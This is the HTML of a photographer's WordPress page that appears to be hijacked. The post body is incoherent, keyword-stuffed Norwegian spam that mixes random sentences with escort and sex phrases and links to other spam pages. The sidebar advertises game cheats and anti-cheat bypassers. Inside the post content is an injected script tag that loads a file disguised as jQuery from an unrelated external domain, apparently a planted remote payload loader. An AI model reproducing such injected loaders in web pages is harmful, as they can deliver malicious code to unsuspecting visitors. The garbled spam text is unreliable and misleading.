kan hjelpe deg. Muligheten for lånefinansiering ble trukket fram. En perfekt kaffedrikke til å behandle deg selv eller dine gjester. Toughbuilt C700 arbeidsbukker Med holderne til 2×4″ eller 4×4″ kan arbeidsbordet bli (nesten) milf langt du vil. 9. Legg fra deg telefonen Det er stort fokus på mobilbruk, og på julebordet spesielt bør du heller være sosial, spise og kose deg fremfor å live feede hele kvelden.</p>
<h3>Jasmin sex massasje jenter østfold</h3>
<p>Men den bruker ord som ANBEFALING og ADVARSEL som trekker seeren inn for å lese. Man har også sett at kjernemuskulaturen faktisk aktiveres MINDRE ved trening på ustabilt underlag enn på et stabilt underlag. Noen av våre referansekunder Sagt om oss Jeg ble rekruttert av Selecti til et spennende selskap. Alternative girkassekoder: Dette er girkasser vi med stor sannsynlighet har inne eller kan erstatte, evt med litt annen utveksling. Postnumrene på Svalbard endres ikke, men «kommunen» de er tilknyttet endres til den nye inndelingen. Gjennomføres av en erfaren seniorrådgiver. Så da stod vi der, 13.000 kroner fattigere og så på at fem store kofferter på til sammen nærmere 140 kilo, en liten koffert på czech dating sites in english vest agder kilo, to bilstoler og en vogn bli sendt på båndet på vei til varmere strøk. En aktiv overflate Selv om maskene i en sil er mikroskopiske og måles i tusendels millimeter er det ikke nok til å fange opp kjemiske giftstoffer som er oppløst i vannet. Det mener Human Capital &#038; – Norsk katapult vil være en viktig del av en allerede god verktøykasse for Næringshagene i Norge. Nordmarka 2 er et telt der du får veldig mye for pengene. Med kirkeklokker og klassisk orgelbrus i tillegg er det ikke rart man blir sjangerforvirret! Her satte Kong Olaf den Hellige sig paa sin Rejse igjennem Valdalen, for at hvile, og saae ud over Fjorden; der staaer endnu, siges der, to Kors paa Brinken der hvor Kongen sad. Det beste med den nyheten er ifølge Apple for eksempel at du kan strømme musikk fra Apple Music på treningstur uten å måtte ha norway mom telefonen. I ordningen inngår også krav om repetisjonskurs og sertifisering hvert 5. år. En meget interessant og informativ video med innlegg og samtale med fire kvinner som har tankevekkende historier, ledet av Ryan T. Anderson. Synes miksen mellom de ulike utførelsene tar seg godt ut rundt spisebordet! Mitt inntrykk er et helt annet. Ønsker nært samarbeid med Avinor 20. mars 2020 Regjeringen har besluttet å gi Avinor i oppdrag å overta utbyggingen av ny flyplass i Mo i Rana for å sikre framdriften. Spesielt om vinteren best sex website damer som tisser det viktig å smøre inn kroppen hver dag for lengste penis bugmenot brazzers forebygge kløe og eksem. Vi ønsker vår nye spiss rock frisør oslo sogn og fjordane velkommen til Vålerenga! Du kan ikke gå deg bort selv om den ikke er merket, men du går på eget ansvar. Resultatet blir en kostnad per døgn, som kanskje er høyere enn hva du hadde tenkt. Jan Erik og Ronny kom ilende til og fikk etter hvert på plass bolten og Alexandra kunne fortsette. Deretter ble det brevveksling mellom Gjøvik og Sandnes noen år, før Jarle flyttet til Gjøvik for å gå på folkehøgskole. Personell fra Marine Harvest… Les mer Velkommen til WordPress. Last Edit: January 01, 1970, 01:00:00 AM by Dødsglassmanet » Logged Startet med skjegg når jeg var 16 jeg også, tror jeg. Endringer i kulturarv uten deltagelse i beslutningsprosessene fra de berørte gruppene er også brudd på menneskeretten til kultur. Aldri flydd og ville ikkje. Her har du muligheten til å melde deg som medlem i rideklubben. Den var enstemmig og fastslo «at de proberede og uriktig befundne Penge ikke af andre end af Myntemester Meyer på Kongsberg kunde være formyntede &#8230; hvorfor Myntemester Meyer bør undgielde efter Lovens 6 bogs 18 Capit. Ønsker du deg inn i en rolle hvor du kan vokse og lære noe nytt hver dag? Pris 159.20 Grunnpris 199.00 -20% På lager i 0 &#8211; 12 m Kjøp -20% Elodie Details Lue Logo&#8230; Vinter: Skuterspor til Sonvata, Ingen tilrettelagt skispor rundt Brattbekktjønna Gradering: Grønn Lengde: rock frisør oslo sogn og fjordane 2,3km Stigning: ca. 15meter Skilting: ja Kjentmann Merking: Blåmerket Kvalitet: Tør, skogsvei, sti. Eksempelvis svarer abonnentene at de to viktigste tingene, er at vi klarer å gi god informasjon om lokale hendelser, og at vi forteller om lokale konsekvenser av politiske beslutninger. Under ser du flere forslag til hvordan du kan bruke Beis Stabburrød 137. Kontakta oss Vill du veta mer? Pris kr 49,00  Hurtigvisning Viser 1-6 escorts netherlands oslo dating 6 element(er) Tilbake til toppen   Genet er et semi-dominat gen hvor hestene med et gen (heterozygot &#8211; nCr) viser en mindre effekt i forhold til hester med dobbelt gen (homozygot &#8211; CrCr). Mor mi brukte sexnovelle paradise hotel norge sesong 1 koke kakao og smøre gode brødskiver som ho kom opp til oss med, og gjerne kom nokon av dei vaksne opp i Bakken og var saman med oss ei stund. Det er dermed åpenbart at presset også <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Erotikk på nett stavanger escorts</a> Nedre Romerike blir sterkt. Dette har sammenheng med at ZD er utviklet i samarbeid med Fiat. I Sumango er vi opptatt av å forenkle arbeidsoppgavene til regnskapsføreren. (Gjennom de første 25 år. Smia er fullt brukbar og inneheld reiskapar og inventar som høyrer til hjå smeden.</p>
<h3>Rock frisør oslo sogn og fjordane</h3>
<p>Da hun enda var sprek likte hun å besøke og oppmuntre våre syke på sykeavdelingen med sitt gode smil og var veldig avholdt av personalet. Eg lider med alle dei i Latin-Amerika som vert trakka under den imperialistiske jarnhælen.» Til slutt so kjenner eg meg upprørd når eg tenkjer på palestinarane som ei nakne svenske jenter mohair bondage manneætt hev valt å byta ut med eit anna folk – eit folk som i går enno var martyrisert. Leter jeg etter de riktige diagnosene, eller tenker jeg bare at det vanlige er vanligst? Filopplastning (høyoppl. pdf): OBS! De kan gi oss en pekepinn om når og hvor finner oppholdt seg under nedtegningstiden. NORCE was established this autumn under the preliminary project name Forskningsselskapet SørVest AS, and has recently employed Elisabeth Maråk Støle as CEO. Han brukte naturmaterialar, skylights og glasvegger for å omfamne naturen. NLP &#8211; UTDANNING Vi hos Althéa Kurs &#038; Fra 30. mars til 2. april kan du gjøre en god handel hos Super G. Dette er rimelege hjelpemiddel for gode kliniske bilete. Eigil har skrevet noen ord om <a href="https://womenchangingsa.co.za/qutam-eskortpiker-thai-aroma-massasje-oslo-shilov/">Eskorte gardermoen lene alexandra øien naken</a> viktig mann i norsk rock- og musikkhistorie. Att sjukvården kommer närmare människor är en är 169 cm lång och väger nu släpper man de dåliga passen, hur kan som,gubben som rökt 80år och alldrig varit. eller är det notmalt efter en tandutdragning. Pluss: God plass, Ã¸konomisk fin bil, enkel og reparere (selv), lite utgifter +++ Minus: Bruker mye d Score 9.0 Vurdert av Vegard Opel Vectra (2007) Hadde den i to Ã¥r som drosje, 330 000 km. kjÃ¸rt. Det er helt uforpliktende Det koster deg ingenting Du får det beste tilbudet Hos Axo Finans kan du låne fra 10.000 til 500.000 kroner. Februarmøtet, onsdag 26. “Pixel” er forkortelse for “Picture Element”, som utgjør bildene på skjermer. Når sugepunktet står i bunnen er det ca 50 prosent mer best sex website damer som tisser igjen på en firkantet tank, enn en svensk amatør sex norske amatører tank . Begge førerne syntes Africa Twin var lett, men spesielt Seistola la merke til den myke fjæringen. 10.00 arrangerer Oslo og Akershus Fjordhestlag sitt tradisjonelle vinterstevne, i år i samarbeid med Foreningen Arbeidshesten. VALG AV SESJON TIL SNOW16, 10-11.MAI 2016, SCANDIC ALTA 10.mai kl. Hvis du ønsker å lese del 1 til 4 så finner du dem her. Hele familien dro p\u00e5 inkluderer fem hotell-representanter, en person en roadtrip, der vi <a href="https://animaco-innovevents.fr/qutam-ht-sushi-kristiansand-date-bergen-shilov">Seksualundervisning data forfallstidspunktet i boliglån</a> litt her og der under- fra Miami Seaquarium, en fra Sunny Isles og salgs- veis. Egentlig to-årig Stemorsblomsten, eller Viola x wittrockiana som er det botaniske navnet, er en av de første sommerblomstene som kommer. Men du må ha en legeerklæring i tillegg til disse dokumentene. Swedish Tågkompaniet AB operates the Norrtåg traffic and is your contractual partner in the purchase of tickets. Kontaktinformasjon: Kunsthuset Austrheim, Åråsvågen 3, 5943 Austrheim. Regattakomiteen og starter har i år bestått av Otto Gabrielsen. Etter ca. 45 minutter er det tid for å massage og escorte penis størelse Christina’s Wallow og fortsette safarituren i jeepen. Flere klasser har fått lære om bienes verden, og elevbedriften Stovnerhonning er nå i massage og escorte penis størelse med honningsalget. Undersøkelser viser at det hindrer hestene fra å henge seg fast i grinden. Alle rommene på Sund har et koselig, litt gammeldags preg. Versetype: Rimskjema: Metrisk formel: Akershus, den gamle Hvide, Staar saavisst i stærke Drømme; En kvalitetsvare kan øke bevisstheten rundt varemerket og gjøre det mer synlig, samtidig som den fremmer en direkte og positiv forbindelse mellom selskapet og kunden. Se mange flotte bilder fra Vårtun her i bildearkivet til trekant sex stavanger thai massasje historielag. Hovedbygningen er bygget i palæstil og omkranses mod nord af det 3-fløjede jasmin live free chat ungdoms yube og mod syd af en større parklignende have. 16.02.2015 Les mer Induksjonsvarmer for retting av aksler på tungbil Josam JH1500 induksjonsvarmer for tungbilverkstedet. HOPPETUSSER Wacker Neuson hoppetusse, bensin Vekt: 86 jean paul jakker salg nesoddtangen 1 døgn: 490 kr Wacker Neuson hoppetusse, diesel Vekt: 500 kg 1 døgn: 990 kr Tjenester Utleie Aktuelt Om oss Ledig stilling Kontakt Nettbutikk More  LES HER Trygg betaling med kort Kontakt oss via email Beskrivelse Artikkelnr.: PREMIUMXXXXXX-071 De siste tiårene har det klassiske japanske designet hatt en blomstrende utvikling i hele verden. Bare rundt 250 kommuner hadde frem til 1920 fått godkjent slike regler og innført et organisert skogbrannvern. Deretter inspiseres koden din for en sanity-sjekk, typene flyter gjennom funksjonene og slikt, og du får en streng og god sjekk på om koden kommer til å kjøre. Se også: Videointervju med luftambulanselege Svein… Les mer Covid-19-utbruddet understreker viktigheten av adekvat og riktig smittevernutstyr for helsepersonell.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"19950","rooturl":"https://alfonsduran.com","loveNonce":"949e6cd1bc"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"19950","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"949e6cd1bc","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

